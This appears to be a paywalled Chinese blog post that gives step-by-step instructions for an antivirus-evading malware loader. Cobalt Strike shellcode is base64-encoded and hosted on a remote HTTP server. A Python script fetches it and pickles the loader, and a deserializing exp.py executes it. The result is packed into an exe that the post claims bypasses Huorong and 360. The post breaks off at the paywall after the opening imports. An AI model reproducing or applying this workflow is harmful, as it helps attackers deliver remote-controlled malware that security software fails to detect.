01思路



1、CS生成python x64 shellcode ->payload.py





2、将payload.py中shellcode进行base64编码,放至服务器保存为shellcode_bs64.txt,并开启python http服务

3、编写shellcode.py,向服务器发送请求读取payload.txt,进行序列化并base64编码

4、编写exp.py进行反序列化,加载恶意shellcode

5、打包exe,可过火绒、360

02具体操作

CobaltStrike生成payload

base64编码,放至服务器

服务器开启python http服务

shellcode.py远程加载shellcode_bs64.txt,bs64解码后将shellcode填入加载器,将代码中请求地址改为服务器地址+端口+路径;

将带shellcode的加载器序列化再base64编码输出

import pickle

import base64

shellcode = """

import ctypes

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

78

78

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?